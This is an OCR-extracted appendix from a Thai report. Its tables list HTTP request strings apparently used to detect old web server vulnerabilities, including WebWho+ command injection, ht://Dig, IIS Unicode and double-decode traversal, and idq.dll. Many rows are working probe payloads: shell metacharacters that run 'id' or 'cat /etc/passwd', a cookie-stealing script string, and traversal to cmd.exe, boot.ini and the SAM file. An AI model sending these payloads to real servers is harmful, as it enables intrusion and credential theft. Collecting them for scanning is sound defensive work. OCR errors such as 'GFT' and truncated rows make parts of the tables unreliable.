

| หมายเลขซีวีอี                               | คำอธิบาย                                                     |
|---------------------------------------------|--------------------------------------------------------------|
| ชีวีอี 2000 - 0010                          | WebWho+ whois.cgi program allows remote attackers to execute |
|                                             | commands via shell metacharacters in the TLD parameter.      |
| รายการร้องขอข้อมูล                          |                                                              |
| GET /cgi/webwho.pl                          |                                                              |
| GET /cgi/whois.cgi                          |                                                              |
| GET /cgi/whois.cgi?action=load&whois=%3Bid  |                                                              |
| GET /cgi/whois.pl                           |                                                              |
| GET /cgi/whois_raw.cgi                      |                                                              |
|                                             | GET/cgi-bin/whois_raw.cgi?fqdn=%0Acat%20/etc/passwd          |
| GET /cgi-local/webwho.pl                    |                                                              |
| GET /cgi-local/whois.cgi                    |                                                              |
|                                             | GET /cgi-local/whois.cgi?action=load&whois=%3Bid             |
| GET /cgi-local/whois_raw.cgi                |                                                              |
|                                             | GET/cgi-local/whois_raw.cgi?fqdn=%0Acat%20/etc/passwd        |
| GET /cgi/scripts/whois.cgi                  |                                                              |
|                                             | GET /cgi/scripts/whois.cgi?action=load&whois=check           |
| GET /cgis/whois.cgi?action=load&whois=%3Bid |                                                              |
| GET /cgis/whois_raw.cgi                     |                                                              |
|                                             | GET/cgis/whois_raw.cgi?fqdn=%0Acat%20/etc/passwd             |
| GET /bin/scripts/whois.cgi                  |                                                              |
|                                             | GET /bin/scripts/whois.cgi?action=load&whois=check           |
| GET /bin/webwho.pl                          |                                                              |
| GET /bin/whois.cgi?action=load&whois=%3Bid  |                                                              |
| GET /bin/whois_raw.cgi                      |                                                              |
|                                             | GET/bin/whois_raw.cgi?fqdn=%0Acat%20/etc/passwd              |
|                                             |                                                              |
|                                             |                                                              |

ตารางที่ ง.16 รายการร้องขอข้อมูลที่ใช้ตรวจสอบจุดบกพร่องซีวีอี 2000 – 0010

| หมายเลขซีวีอี                                                                                   | คำอธิบาย                                                              |  |
|-------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------|--|
| ซีวีอี 2000 - 0208                                                                              | The htdig (ht://Dig) CGI program htsearch allows remote attackers to  |  |
|                                                                                                 | read arbitrary files by enclosing the file name with backticks (') in |  |
|                                                                                                 | parameters to htsearch.                                               |  |
| รายการร้องขอข้อมูล                                                                              |                                                                       |  |
| GET /cgis/dig.cgi                                                                               |                                                                       |  |
| GET /cgi-bin/dig.cgi                                                                            |                                                                       |  |
| GET/cgi-bin/htsearch?config=htdig;words=%22%3E%3Cscript%3Ealert%28document.cookie%29%3B%3C%2Fsc |                                                                       |  |
| GET /cgi/dig.cgi                                                                                |                                                                       |  |
| GET /cgis/dig.cgi                                                                               |                                                                       |  |
| GET /bin/dig.cgi                                                                                |                                                                       |  |

ตารางที่ ง.17 รายการร้องขอข้อมูลที่ใช้ตรวจสอบจุดบกพร่องซีวีอี 2000 – 0208

### ตารางที่ ง.18 รายการร้องขอข้อมูลที่ใช้ตรวจสอบจุดบกพร่องซีวีอี 2000 – 0226



| หมายเลขซีวีคี                    | คำอธิบาย                                                                   |
|----------------------------------|----------------------------------------------------------------------------|
| ซีวีอี 2000 - 0226               | IS 4.0 allows attackers to cause a denial of service by requesting a large |
|                                  | buffer in a POST or PUT command which consumes memory, aka the             |
|                                  | "Chunked Transfer Encoding Buffer Overflow Vulnerability."                 |
| รายการร้องขอข้อมูล               |                                                                            |
| GET /_vti_bin/shtml.exe/_vti_rpc |                                                                            |
| GET /_vti_bin/shtml.exe/pipe.htm |                                                                            |
| GET / vti bin/shtml.exe/unc.htm  |                                                                            |
| GET/bin/shtml.ddl                |                                                                            |
| GET /*.shtml/                    |                                                                            |
| GET /cgi-bin/admins.shtml        |                                                                            |

ตารางที่ ง.18 รายการร้องขอข้อมูลที่ใช้ตรวจสอบจุดบกพร่องซีวีอี 2000 – 0226 (ต่อ)

### ตารางที่ ง.19 รายการร้องขอข้อมูลที่ใช้ตรวจสอบจุดบกพร่องซีวีอี 2000 – 0287



# ตารางที่ ง.20 รายการร้องขอข้อมูลที่ใช้ตรวจสอบจุดบกพร่องซีวีอี 2000 – 0770 ซีวีอี 2000 – 0884 และซีวีอ 2000 – 0886 ี







| หมายเลขซีวีอี                                                                              | คำอธิบาย                                                                     |  |
|--------------------------------------------------------------------------------------------|------------------------------------------------------------------------------|--|
| ทีวีอี 2001-0151                                                                           | IIS 5.0 allows remote attackers to cause a denial of service via a series of |  |
|                                                                                            | malformed WebDAV requests.                                                   |  |
| รายการร้องขอข้อมล                                                                          |                                                                              |  |
| GFT /xxxxxxxxxxxxxxxx                                                                      |                                                                              |  |
| GET /xxxxxxxxxxxxxxx/%20[URL=http://www.testing-are-you-a-proxy.com/ http://www.testing-ar |                                                                              |  |
|                                                                                            |                                                                              |  |
|                                                                                            |                                                                              |  |

ตารางที่ ง.22 รายการร้องขอข้อมูลที่ใช้ตรวจสอบจุดบกพร่องซีวีอี 2001 – 0151

### ตารางที่ ง.23 รายการร้องขอข้อมูลที่ใช้ตรวจสอบจุดบกพร่องซีวีอี 2001 – 0241



| ชีวีอี 2001 - 0333<br>Directory traversal vulnerability in IIS 5.0 and earlier allows remote<br>attackers to execute arbitrary commands by encoding  (dot dot) and "\"<br>characters twice.<br>รายการร้องขอข้อมูล<br>GET /cgi-bin/\\\\\\windows/system32/ping.exe<br>GET /cgi-bin/\\\\\\\winnt/notepad.exe<br>GET /cgi-bin/\\\\\\winnt/system32/ping.exe<br>GET /cgi-bin/\\\\\\winnt\system32\cmd.exe?/c+dir+c:\<br>GET /cgi-bin/\\\\\\\\\\\\\\\\\winnt\\system32\\cmd.exe?/c+dir+c:\\<br>GET /cgi-bin/\\\\\\\\\\\\\\winnt\system32\cmd.exe?/c+dir+c:\\<br>GET/cgi-bin/awl/auctionweaver.pl?flag1=1&catdir=\\\\\\\\\&fromfile=Boot.ini<br>GET /_vti_bin/\%e0\%80\%af/\%e0\%80\%af/\%e0\%80\%af/winnt/system32/cmd.exe\?/c\+dir<br>GET / L/L<br>$GET / \n\lambda$<br>GET /\<br>GET /\\\\\\\\\\winnt\win.ini<br>GET /\\\\\\temp\temp.class<br>GET /\\\\\\winnt\system32\cmd.exe?/c+<br>GET /\\\boot.ini<br>GET /\\\winnt\repair\sam.<br>GET /\\windows\win.ini<br>GET /\\\\\\\\\\\\\\\\boot.ini<br>GET /\\\\\winnt\repair\sam._<br>GET A.A.A.A.A.A.Aboot.ini<br>GET A.A.A.A.A.A.Winnt\win.ini<br>GET A.A.A.Windows\win.ini | หมายเลขซีวีอี | คำอธิบาย |  |
|----------------------------------------------------------------------------------------------------|---------------|----------|--|
|                                                                                                    |               |          |  |
|                                                                                                    |               |          |  |
|                                                                                                    |               |          |  |
|                                                                                                    |               |          |  |
|                                                                                                    |               |          |  |
|                                                                                                    |               |          |  |
|                                                                                                    |               |          |  |
|                                                                                                    |               |          |  |
|                                                                                                    |               |          |  |
|                                                                                                    |               |          |  |
|                                                                                                    |               |          |  |
|                                                                                                    |               |          |  |
|                                                                                                    |               |          |  |
|                                                                                                    |               |          |  |
|                                                                                                    |               |          |  |
|                                                                                                    |               |          |  |
|                                                                                                    |               |          |  |
|                                                                                                    |               |          |  |
|                                                                                                    |               |          |  |
|                                                                                                    |               |          |  |
|                                                                                                    |               |          |  |
|                                                                                                    |               |          |  |
|                                                                                                    |               |          |  |
|                                                                                                    |               |          |  |
|                                                                                                    |               |          |  |
|                                                                                                    |               |          |  |
|                                                                                                    |               |          |  |
|                                                                                                    |               |          |  |

ตารางที่ ง.24 รายการร้องขอข้อมูลที่ใช้ตรวจสอบจุดบกพร่องซีวีอี 2001 – 0333

| หมายเลขซีวีอี                                     | คำอธิบาย                                                             |
|---------------------------------------------------|----------------------------------------------------------------------|
| ชีวีอี 2001 - 0500                                | Buffer overflow in ISAPI extension (idq.dll) in Index Server 2.0 and |
|                                                   | Indexing Service 2000 in IIS 6.0 beta and earlier allows remote      |
|                                                   | attackers to execute arbitrary commands via a long argument to       |
|                                                   | Internet Data Administration (.ida)                                  |
| รายการร้องขอข้อมูล                                |                                                                      |
| GET /blabla.idq                                   |                                                                      |
| GET /demon.ida                                    |                                                                      |
| GET/demon.idq                                     |                                                                      |
| GET /eatme.idq                                    |                                                                      |
| GET /filetest.ida                                 |                                                                      |
| GET /filetest.idq                                 |                                                                      |
| HEAD /ida200.ida                                  |                                                                      |
| HEAD /idq200.idq                                  |                                                                      |
| GET /invalidfilename.ida                          |                                                                      |
| GET /invalidfilename.idq                          |                                                                      |
| GET /query.idq                                    |                                                                      |
| GET/query.idq??CiTemplate=//////////winnt/win.ini |                                                                      |
|                                                   |                                                                      |
| GFT /stealth.ida                                  |                                                                      |
| GET /test.idq                                     |                                                                      |
| GET /ida/con                                      |                                                                      |
|                                                   |                                                                      |
|                                                   |                                                                      |
| <b>GET</b>                                        |                                                                      |
|                                                   |                                                                      |
| CC                                                |                                                                      |
|                                                   |                                                                      |
| GET /null.ida?xxxxxxxxxxxxxxxxxxxxxxxx            |                                                                      |
|                                                   |                                                                      |

ตารางที่ ง.25 รายการร้องขอข้อมูลที่ใช้ตรวจสอบจุดบกพร่องซีวีอี 2001 – 0500

| หมายเลขซีวีอี                                                                        | คำอธิบาย                                                                      |  |
|--------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|--|
| ชีวีอี 2001 - 0507                                                                   | IIS 5.0 uses relative paths to find system files that will run in-process,    |  |
|                                                                                      | which allows local users to gain privileges via a Trojan horse file, aka the  |  |
|                                                                                      | "System file listing privilege elevation" vulnerability.                      |  |
| รายการร้องขอข้อมูล                                                                   |                                                                               |  |
| GET /c/inetpub/scripts/root.exe?/c+dir                                               |                                                                               |  |
| GET /c/winnt/system32/cmd.exe?/c+dir                                                 |                                                                               |  |
| GET /cmd.exe?/c+dir                                                                  |                                                                               |  |
| GET /cmd1.exe?/c+dir                                                                 |                                                                               |  |
| GET /d/inetpub/scripts/root.exe?/c+dir                                               |                                                                               |  |
| GET /d/winnt/system32/cmd.exe?/c+dir                                                 |                                                                               |  |
| GET /%255c%255cwinnt/system32/cmd.exe?/c+dir+c:                                      |                                                                               |  |
| GET /Rpc/%%35c/%%35c/%%35c/winnt/system32/cmd.exe?/c+dir+c:\                         |                                                                               |  |
| GET /Rpc/%25%35%63%25%35%63%25%35%63winnt/system32/cmd.exe?/c+                       |                                                                               |  |
| GET /_vti_log/.%252e/.%252e/.%252e/.%252e/winnt/system32/cmd.exe?/c+dir              |                                                                               |  |
|                                                                                      | GET/backup/.%252e/.%252e/.%252e/.%252e/winnt/system32/cmd.exe?/c+dir          |  |
|                                                                                      | GET /bak/.%252e/.%252e/.%252e/.%252e/winnt/system32/cmd.exe?/c+dir            |  |
| GET /cmsample/%%35%63/%%35%63/%%35%63/winnt/system32/cmd.exe?/c+dir+c:\              |                                                                               |  |
| GET /exchange/%255c%255cwinnt/system32/cmd.exe?/c+dir+c:                             |                                                                               |  |
|                                                                                      | GET /fpsample/%%35%63./%%35%63/%%35%63/winnt/system32/cmd.exe?/c+dir+c:\      |  |
|                                                                                      | GET /home/.%252e/.%252e/.%252e/.%252e/winnt/system32/cmd.exe?/c+dir           |  |
|                                                                                      | GET /iisadmin/%25%35%63/%25%35%63/%25%35%63/winnt/system32/cmd.exe?/c+dir+c:\ |  |
|                                                                                      | GET /mail/.%252e/.%252e/.%252e/.%252e/winnt/system32/cmd.exe?/c+dir           |  |
|                                                                                      | GET /perl/.%252e/.%252e/.%252e/.%252e/winnt/system32/cmd.exe?/c+dir           |  |
| GET/printers/%%35%63/%%35%63/%%35%63/winnt/system32/cmd.exe?/c+dir+c:\               |                                                                               |  |
| GET/printers/%%35c./%%35c./%%35c./winnt/system32/cmd.exe?/c+dir+c:\                  |                                                                               |  |
| GET /secret/.%252e/.%252e/.%252e/.%252e/winnt/system32/cmd.exe?/c+dir                |                                                                               |  |
| GET /stats/.%252e/.%252e/.%252e/.%252e/winnt/system32/cmd.exe?/c+dir                 |                                                                               |  |
| GET /MSADC/%%35c%%35c%%35c%%35cwinnt/system32/cmd.exe?/c+dir+c:\                     |                                                                               |  |
| GET/PBServer/%%35%63%%35%63%%35%63winnt/system32/cmd.exe?/c+dir+c:\                  |                                                                               |  |
| GET /PBServer/%255c%255c%255cwinnt/system32/cmd.exe?/c+dir+c:\                       |                                                                               |  |
| GET /_vti_bin/%255c%255c%255c%255c%255cwinnt/system32/cmd.exe?/c+dir                 |                                                                               |  |
| GET /_vti_txt/%252f%252f%252f%252f%252f%252f%252f%252fwinnt/system32/cmd.exe?/c+dir  |                                                                               |  |
